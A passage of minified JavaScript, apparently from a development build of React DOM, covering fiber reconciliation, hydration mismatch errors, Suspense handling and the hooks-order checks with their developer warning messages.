d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return Vs(e,null,null,t),Xs(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function Xs(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Mh===null&&(Mh=new WeakSet),Mh.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Mh!==null&&(Mh.has(e)||i!==null&&Mh.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=Ah(),0>e.actualStartTime&&(e.actualStartTime=ba)}function ks(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=Ah()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=Ah()-ba;ba=-1,os+=e}}function Da(){ba=Ah()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),zh[Oh++]=qp,zh[Oh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Js(e){for(;e===Zp;)Zp=zh[--Oh],zh[Oh]=null,qp=zh[--Oh],zh[Oh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,Xd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ks(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ks,Ks),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ks,Ks);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Dh===null&&(Dh=Em()),Z0(Dh,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function Ws(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=jd(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=jd(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=jd(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Dh=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(Ch,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(Ch,Ch.current,e)}function Li(e){vc=Xp.current,fe(Ch,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&xh,e),oe(zu,e,e),pc===null&&(t===null||Ch.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),Uh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){Uh!==null&&(Uh.status="fulfilled");var e=Fy;Fy=null,ds=0,Uh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function $s(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Is(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=$s();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Nh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Fs(e,t),d}function Fs(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Nh&&(mo=null),Py=0,Nh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var 